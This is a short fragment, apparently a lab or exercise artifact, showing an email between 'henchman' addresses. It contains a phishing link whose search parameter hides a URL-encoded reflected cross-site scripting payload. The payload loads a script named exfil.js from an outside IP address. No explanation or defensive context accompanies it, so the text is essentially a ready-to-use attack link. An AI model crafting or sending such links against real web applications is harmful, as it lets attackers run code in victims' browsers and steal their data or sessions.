 From: henchman2@cabal.lo To: henchman3@cabal.local
Subject: Hi
Hi check this out <a href="http://34.94.7.56:3000/home.html?
contacts=true&searchtype=email&searchstring=%3Cscript%20src%3Dhttp%3
A%2F%2F34.106.195.134%3A8080%2Fexfil.js%3E%3C%2Fscript%3E">check<
/a>